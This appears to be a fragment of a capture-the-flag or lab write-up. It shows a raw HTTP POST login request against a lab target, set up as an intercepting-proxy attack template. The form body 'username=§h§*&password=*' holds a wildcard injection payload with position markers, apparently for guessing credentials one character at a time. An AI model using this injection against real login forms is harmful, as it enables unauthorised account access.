 Target: http://94.237.60.129:31519
1 POST /index.php HTTP/1.1
2 Host: 94.237.60.129:31519
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.60.129:31519
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.60.129:31519/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=shnasdhds3smchd6t1ggjdbi0c
14 Connection: close
15
16 username=§h§*&password=*